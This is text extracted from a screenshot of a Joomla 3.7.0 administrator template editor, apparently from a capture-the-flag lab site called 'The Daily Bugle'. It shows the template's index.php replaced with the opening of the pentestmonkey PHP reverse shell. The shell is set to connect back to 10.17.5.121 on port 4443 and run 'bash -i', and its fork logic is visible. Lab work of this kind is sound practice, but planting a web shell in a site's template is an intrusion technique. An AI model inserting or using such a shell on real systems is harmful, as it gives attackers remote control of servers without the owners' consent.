 10.10.220.38/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D
1
12
8
System Users Menus Content Components Extensions Help
The Daily Bugl...
Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com
/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.17.5.121';
8 $port = 4443;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
View Site
0 Visitors
1 Administrator
0 Messages
Log out
Joomla! 3.7.0 — © 2024 The Daily Bugle